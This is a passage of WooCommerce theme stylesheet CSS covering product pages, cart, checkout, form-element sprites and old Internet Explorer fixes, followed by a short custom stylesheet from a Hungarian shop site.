.single-product .product .summary .stock { padding-left:25px; margin:5px 0 15px; background: url(images/ico-tick.png) no-repeat left 2px; }
.single-product .product .summary .stock.out-of-stock { background: url(images/ico-alert.png) no-repeat left 2px; }
.single-product .product .summary form.cart { margin-bottom:.618em; overflow: hidden; zoom:1; padding-top:.618em; border-top:1px solid #e6e6e6; background: url([data-uri]) top repeat-x; /* diagonal texture */ }
.single-product .product .summary form.cart .quantity { float: left; }
.single-product .product .summary form.cart .button { float: right; margin:0; }
.single-product .product .summary form.cart table.variations {  border:0;}
.single-product .product .summary form.cart table.variations td { vertical-align: middle; border:0; padding-left:0; }
.single-product .product .summary .single_variation .stock { border-bottom:1px solid #e6e6e6; padding-bottom:10px; margin-bottom:10px; }
.single-product .product .summary .single_variation .price { display: block; padding:0 0 .618em; font-size:1.30769em; }
.single-product .product .product_meta { font-size:0.8751em; }
.single-product .product .summary .group_table { border:0; margin-bottom:10px; }
.single-product .product .summary .group_table td, .single-product .product .summary .group_table th { padding:0 8px 8px 0; border: 0; }
.single-product .product .summary .group_table .quantity { min-width: 74px; }
.single-product .product .summary .group_table td.price { padding:0 8px 8px 0; min-width: 80px; }
.single-product .product .summary .group_table td.price .stock { display: none; margin-bottom:0; }
.single-product .product .summary .group_table td.price .stock.out-of-stock { display: block; background: url(images/ico-cross-small.png) left no-repeat; padding-left:16px; margin-top:0 !important; }
.single-product .product .shop_attributes th { width:175px; }
.single-product .product .shop_attributes p { margin:0 !important; }

.single-product .product #tabs { clear: both; }

.upsells ul { margin-left:0; }

/* 1 column single product */
.single-product.layout-full .images { width:336px; }
.single-product.layout-full .images img { width:326px; }
.single-product.layout-full .summary { width:514px; }
.single-product.layout-full .related, .single-product.layout-full .upsells { width:48%; }
.single-product.layout-full .related { float: left; }
.single-product.layout-full .upsells { float: right; }
/*.single-product.layout-full #comments .commentlist li.comment .comment-text { width:822px; }*/

/* 7.3.1 Reviews */
.single-product #comments { margin-top:0; padding:0; border-top:0; }
.single-product .hreview-aggregate .star-rating { margin-top:1.618em; background: url(images/star.png) repeat-x left 0; }
.single-product #comments .commentlist li.comment { overflow: hidden; zoom:1; background: none !important; border:0 !important; clear: left; margin-bottom:1em; }
.single-product #comments .commentlist li.comment p { margin-bottom:1em; }
.single-product #comments .commentlist li.comment p.meta { border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; padding:6px 0; }
.single-product #comments .commentlist li.comment img { width:11.45%; padding:1%; background: #fff; margin:1px 0 0 2px; -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 2px rgba(0,0,0,0.2); box-shadow:0 1px 2px rgba(0,0,0,0.2); height: auto; float: left; }
.single-product #comments .commentlist li.comment .comment-text { width:82.7%; float: right; }
.single-product #comments .commentlist li.comment .comment-text .star-rating { margin-top:7px; }
#fancybox-content #review_form { padding:30px; background:#eef2f5; }
#fancybox-content #respond { margin-top:0; }
#fancybox-content #respond label { display: block; font-weight: bold; }
#fancybox-wrap table { background: none; }

/* 7.4 Quantity Incrementer */
.quantity .plus, .quantity .minus, .quantity input { margin:0; border:0; padding:3px 6px; }
.quantity .plus, .quantity .minus { background:#DFDFDF; border:1px solid #ccc; -webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,0.3); box-shadow:inset 0 0 0 1px rgba(255,255,255,0.3); box-shadow:inset 0 0 0 1px rgba(255,255,255,0.3); cursor: pointer; }
.quantity .plus:hover, .quantity .minus:hover { background-position: top; }
.quantity .minus { -webkit-border-top-right-radius:0; -webkit-border-bottom-right-radius:0; -moz-border-radius-topright: 0; -moz-border-radius-bottomright: 0; border-radius:3px 0 0 3px; }
.quantity .plus { -webkit-border-top-left-radius:0; -webkit-border-bottom-left-radius:0; -moz-border-radius-topleft: 0; -moz-border-radius-bottomleft: 0; border-radius:0 3px 3px 0; }
.quantity .qty { border-top:1px solid #ccc; border-bottom:1px solid #ccc; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; width:16px; text-align: center; min-width: 30px; }
/* Disable input[type=number] buttons until the world is ready */
	input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {
		display:none;
	}

/* 7.5 User Account Section */
header.title { overflow: hidden; zoom:1; }
header.title h3 { float: left; padding:0; }
header.title a { float: right; }
.addresses address { clear: both; }
.required { color: red; }
.woocommerce-account table { font-size:0.8751em; }
.woocommerce-account h2 { margin-bottom:0; }
.woocommerce-account .shop_table .button { margin:0; }

/* 7.5.1 Order tracking */
ol.commentlist.notes { padding-left:0; }
ol.commentlist.notes li.note { list-style: none; padding-bottom:15px; margin-bottom:15px; border-bottom:1px solid #eee; }
ol.commentlist.notes li.note:last-child { padding-bottom:0; margin-bottom:0; border-bottom:0; }
ol.commentlist.notes li.note p.meta { font-weight: bold; }

/* 7.6 Cart */
table.cart, .shop_table { margin-bottom:40px; }
table.cart img { padding:0; width:32px; height:auto; }
table.cart td.actions { text-align: right; }
table.cart td.actions .coupon { float: left; }
table.cart td.actions .coupon label { display: none; }
table.cart dl.variation { overflow: hidden; zoom:1; }
.shop_table dl.variation dt, .shop_table dl.variation dd { float: left; margin-right:2px; }
.shop_table dl.variation dt { }
.shop_table dl.variation dd { margin-right:18px; font-style: italic; }
.cart-collaterals .cross-sells, .cart-collaterals .cart_totals, .cart-collaterals .shipping_calculator { width:48%; }
.cart-collaterals .cross-sells { float: left; }
.cart-collaterals .cart_totals { float: right; }
.cart-collaterals .shipping_calculator { float:right; clear: right; }
.cart-collaterals .shipping_calculator .col2-set { clear: left; overflow: visible; }
.cart-collaterals .shipping_calculator .col2-set .form-row:first-child { width:48%; }
.cart-collaterals .cart_totals table small { display: block; }
.cart-collaterals .cross-sells ul.products { margin:0; padding:0; }
.cart-collaterals .cross-sells ul.products li { width:48%; list-style: none; }
.cart_totals select { width:100%; }

/* 7.7 Checkout */
.woocommerce-checkout form.login { overflow:hidden; zoom:1; margin-bottom:20px; border-bottom:1px solid #e6e6e6; }
.woocommerce-checkout form.login button { margin-left:0; }
#shiptobilling { float: right; margin-top:2.3em; margin-bottom:0; }
#shiptobilling input { float: left; width: auto; }
.form-row.notes { width:100%; }
.checkout .create-account { clear: left; }
.checkout .form-row.vat-number { width:100%; }
ul.payment_methods { margin-left:0; padding:0; list-style: none; }
ul.payment_methods li { list-style: none; margin-bottom:10px; }
ul.payment_methods li img { padding:0; border: 0; vertical-align: bottom; margin-left:6px; }
ul.payment_methods .payment_box { padding: 12px; border:1px solid #e6e6e6; background: #f6f6f6; margin-bottom:20px; margin-top:10px; }
ul.payment_methods .payment_box p { margin:0; }

.payment_box fieldset { margin-bottom:0; }
.payment_box .form-row .woocommerce-select { width:30.75%; float: left; margin-right:3.8%; }

ul.payment_methods + .form-row { width:100%; }
ul.payment_methods + .form-row label { display: inline; }
ul.payment_methods + .form-row input { width:auto; float: left; }
#place_order { float: right; }

/*-------------------------------------------------------------------------------------------*/
/* 8. UNIFORM JS */
/*-------------------------------------------------------------------------------------------*/


/* Global Declaration */

div.selector,
div.selector span,
div.checker span,
div.radio span,
div.uploader,
div.uploader span.action,
div.button,
div.button span {
  background-image: url(images/sprite.png);
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
}

.selector,
.radio,
.checker,
.uploader,
.button,
.selector *,
.radio *,
.checker *,
.uploader *,
.button *{
  margin: 0;
  padding: 0;
}



/* SPRITES */

/* Select */

div.selector {
  background-position: -483px -130px;
  line-height: 26px;
  height: 26px;
}

div.selector span {
  background-position: right 0px;
  height: 26px;
  line-height: 26px;
}

div.selector select {
  /* change these to adjust positioning of select element */
  top: 0px;
  left: 0px;
}

div.selector:active,
div.selector.active {
  background-position: -483px -156px;
}

div.selector:active span,
div.selector.active span {
  background-position: right -26px;
}

div.selector.focus, div.selector.hover, div.selector:hover {
  background-position: -483px -182px;
}

div.selector.focus span, div.selector.hover span, div.selector:hover span {
  background-position: right -52px;
}

div.selector.focus:active,
div.selector.focus.active,
div.selector:hover:active,
div.selector.active:hover {
  background-position: -483px -208px;
}

div.selector.focus:active span,
div.selector:hover:active span,
div.selector.active:hover span,
div.selector.focus.active span {
  background-position: right -78px;
}

div.selector.disabled {
  background-position: -483px -234px;
}

div.selector.disabled span {
  background-position: right -104px;
}

/* Checkbox */

div.checker {
  width: 19px;
  height: 19px;
}

div.checker input {
  width: 19px;
  height: 19px;
}

div.checker span {
  background-position: 0px -260px;
  height: 19px;
  width: 19px;
}

div.checker:active span,
div.checker.active span {
  background-position: -19px -260px;
}

div.checker.focus span,
div.checker:hover span {
  background-position: -38px -260px;
}

div.checker.focus:active span,
div.checker:active:hover span,
div.checker.active:hover span,
div.checker.focus.active span {
  background-position: -57px -260px;
}

div.checker span.checked {
  background-position: -76px -260px;
}

div.checker:active span.checked,
div.checker.active span.checked {
  background-position: -95px -260px;
}

div.checker.focus span.checked,
div.checker:hover span.checked {
  background-position: -114px -260px;
}

div.checker.focus:active span.checked,
div.checker:hover:active span.checked,
div.checker.active:hover span.checked,
div.checker.active.focus span.checked {
  background-position: -133px -260px;
}

div.checker.disabled span,
div.checker.disabled:active span,
div.checker.disabled.active span {
  background-position: -152px -260px;
}

div.checker.disabled span.checked,
div.checker.disabled:active span.checked,
div.checker.disabled.active span.checked {
  background-position: -171px -260px;
}

/* Radio */

div.radio {
  width: 18px;
  height: 18px;
}

div.radio input {
  width: 18px;
  height: 18px;
}

div.radio span {
  height: 18px;
  width: 18px;
  background-position: 0px -279px;
}

div.radio:active span,
div.radio.active span {
  background-position: -18px -279px;
}

div.radio.focus span,
div.radio:hover span {
  background-position: -36px -279px;
}

div.radio.focus:active span,
div.radio:active:hover span,
div.radio.active:hover span,
div.radio.active.focus span {
  background-position: -54px -279px;
}

div.radio span.checked {
  background-position: -72px -279px;
}

div.radio:active span.checked,
div.radio.active span.checked {
  background-position: -90px -279px;
}

div.radio.focus span.checked, div.radio:hover span.checked {
  background-position: -108px -279px;
}

div.radio.focus:active span.checked,
div.radio:hover:active span.checked,
div.radio.focus.active span.checked,
div.radio.active:hover span.checked {
  background-position: -126px -279px;
}

div.radio.disabled span,
div.radio.disabled:active span,
div.radio.disabled.active span {
  background-position: -144px -279px;
}

div.radio.disabled span.checked,
div.radio.disabled:active span.checked,
div.radio.disabled.active span.checked {
  background-position: -162px -279px;
}

/* Uploader */

div.uploader {
  background-position: 0px -297px;
  height: 28px;
}

div.uploader span.action {
  background-position: right -409px;
  height: 24px;
  line-height: 24px;
}

div.uploader span.filename {
  height: 24px;
  /* change this line to adjust positioning of filename area */
  margin: 2px 0px 2px 2px;
  line-height: 24px;
}

div.uploader.focus,
div.uploader.hover,
div.uploader:hover {
  background-position: 0px -353px;
}

div.uploader.focus span.action,
div.uploader.hover span.action,
div.uploader:hover span.action {
  background-position: right -437px;
}

div.uploader.active span.action,
div.uploader:active span.action {
  background-position: right -465px;
}

div.uploader.focus.active span.action,
div.uploader:focus.active span.action,
div.uploader.focus:active span.action,
div.uploader:focus:active span.action {
  background-position: right -493px;
}

div.uploader.disabled {
  background-position: 0px -325px;
}

div.uploader.disabled span.action {
  background-position: right -381px;
}

div.button {
  background-position: 0px -523px;
}

div.button span {
  background-position: right -643px;
}

div.button.focus,
div.button:focus,
div.button:hover,
div.button.hover {
  background-position: 0px -553px;
}

div.button.focus span,
div.button:focus span,
div.button:hover span,
div.button.hover span {
  background-position: right -673px;
}

div.button.active,
div.button:active {
  background-position: 0px -583px;
}

div.button.active span,
div.button:active span {
  background-position: right -703px;
  color: #555;
}

div.button.disabled,
div.button:disabled {
  background-position: 0px -613px;
}

div.button.disabled span,
div.button:disabled span {
  background-position: right -733px;
  color: #bbb;
  cursor: default;
}

/* PRESENTATION */

/* Button */

div.button {
  height: 30px;
}

div.button span {
  margin-left: 13px;
  height: 22px;
  padding-top: 8px;
  font-weight: bold;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-left: 2px;
  padding-right: 15px;
}

/* Select */
div.selector {
  width: 190px;
  font-size: 12px;
}

div.selector select {
  min-width: 190px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  border: solid 1px #fff;
}

div.selector span {
  padding: 0px 25px 0px 2px;
  cursor: pointer;
}

div.selector span {
  color: #666;
  width: 158px;
  text-shadow: 0 1px 0 #fff;
}

div.selector.disabled span {
  color: #bbb;
}

/* Checker */
div.checker {
  margin-right: 5px;
}

/* Radio */
div.radio {
  margin-right: 3px;
}

/* Uploader */
div.uploader {
  width: 190px;
  cursor: pointer;
}

div.uploader span.action {
  width: 85px;
  text-align: centre;
  text-shadow: #fff 0px 1px 0px;
  background-color: #fff;
  font-size: 11px;
  font-weight: bold;
}

div.uploader span.filename {
  color: #777;
  width: 82px;
  border-right: solid 1px #bbb;
  font-size: 11px;
}

div.uploader input {
  width: 190px;
}

div.uploader.disabled span.action {
  color: #aaa;
}

div.uploader.disabled span.filename {
  border-color: #ddd;
  color: #aaa;
}
/*

CORE FUNCTIONALITY

Not advised to edit stuff below this line
-----------------------------------------------------
*/

.selector,
.checker,
.button,
.radio,
.uploader {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  *display: inline;
}

.selector select:focus, .radio input:focus, .checker input:focus, .uploader input:focus {
  outline: 0;
}

/* Button */

div.button a,
div.button button,
div.button input {
  position: absolute;
}

div.button {
  cursor: pointer;
  position: relative;
}

div.button span {
  display: -moz-inline-box;
  display: inline-block;
  line-height: 1;
  text-align: centre;
}

/* Select */

div.selector {
  position: relative;
  padding-left: 10px;
  overflow: hidden;
}

div.selector span {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

div.selector select {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity:0);
  height: 25px;
  border: none;
  background: none;
}

/* Checker */

div.checker {
  position: relative;
  float: left;
}

div.checker span {
  display: -moz-inline-box;
  display: inline-block;
  text-align: centre;
}

div.checker input {
  opacity: 0;
  filter: alpha(opacity:0);
  display: inline-block;
  background: none;
}

/* Radio */

div.radio {
  position: relative;
}

div.radio span {
  display: -moz-inline-box;
  display: inline-block;
  text-align: centre;
}

div.radio input {
  opacity: 0;
  filter: alpha(opacity:0);
  text-align: centre;
  display: inline-block;
  background: none;
}

/* Uploader */

div.uploader {
  position: relative;
  overflow: hidden;
  cursor: default;
}

div.uploader span.action {
  float: left;
  display: inline;
  padding: 2px 0px;
  overflow: hidden;
  cursor: pointer;
}

div.uploader span.filename {
  padding: 0px 10px;
  float: left;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: default;
}

div.uploader input {
  opacity: 0;
  filter: alpha(opacity:0);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  float: right;
  height: 25px;
  border: none;
  cursor: default;
}


/*-------------------------------------------------------------------------------------------*/
/* 9. IE Fixes */
/*-------------------------------------------------------------------------------------------*/


/* IE6 */
.ie6 .nav .sf-sub-indicator { display:none; }
.ie6 .nav li a:hover { text-decoration:none; }
.ie6 .nav li a.sf-with-ul { padding-right:10px; }
.ie6 .button, .ie6 .button:visited { margin:0; color:#555 !important; font-weight:normal; } .reply a {  color:#555 !important; }
.ie6 .slide-content { background: #000; }

/* IE7 */
.ie7  { overflow-x: hidden; }
.ie7 * { overflow-x:visible; }
.ie7 .nav li a {_height: 0;zoom: 1;} /* IE7 Fix */
.ie7 .button, .ie7 .button:visited {  padding:7px 6px; margin:0; }
.ie7 .slide-content { background: #000; }
.ie7 #featured-products ul.featured-products li.flipper .back { display: none; }
.ie7 a.button, .ie7 .button.alt, ie7 .button, .ie7 input.button, .ie7 button.button, .ie7 a.comment-reply-link, .ie7 #commentform #submit, .ie7 #featured-products ul.products .button { padding:4px 10px; }
.ie7 .page-template-onecolumn-page-php #main, .ie7 .layout-full #main  { padding-left:0; }
.ie7 .form-row input.input-text, .ie7 .form-row textarea { width:auto; min-width:70%; max-width: 94%; }
.ie7 div.selector { width:180px; padding-right:10px; }


/* IE8 */
.ie8 .button:visited {  padding:10px 15px; margin:0; }
.ie8 .slide-content { background: #000; }
.ie8 .cart-collaterals .cross-sells h3 { margin-top:0; }
.ie8 #featured-products ul.featured-products li.flipper .back { display: none; }

/* All */
.ie8 #navigation, .ie7 #navigation, .ie6 #navigation, .ie8 #footer, .ie7 #footer, .ie7 #footer {
	background:transparent;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#50000000,endColorstr=#50000000); /* alpha channel is the first pair in the value of HEX */
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: http://gumivadasz.hu/wp-content/themes/wootique/custom.css
body_size: 377
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */

p.egyedi { background:lightgray; }
td.hatter { background:#E8E8E8; border-right:2px solid white; border-bottom:2px solid white;}
table.szelesseg { width:auto; border:1px solid lightgray; }
img { background:none; border:0px solid gray; }
h2.egyedi { padding:0px; margin:0px; font-size:100%; color:#474747; font-weight: bold;}
table.center { margin-left:auto; margin-right:auto; }